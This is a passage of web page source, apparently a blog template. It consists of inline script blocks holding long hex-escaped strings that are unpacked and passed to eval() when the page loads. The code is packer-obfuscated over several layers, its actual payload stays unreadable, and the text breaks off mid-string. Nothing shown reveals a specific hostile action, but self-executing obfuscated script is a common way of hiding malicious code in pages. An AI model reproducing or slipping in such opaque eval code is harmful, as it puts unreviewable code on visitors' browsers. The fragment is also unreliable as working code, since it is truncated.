\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\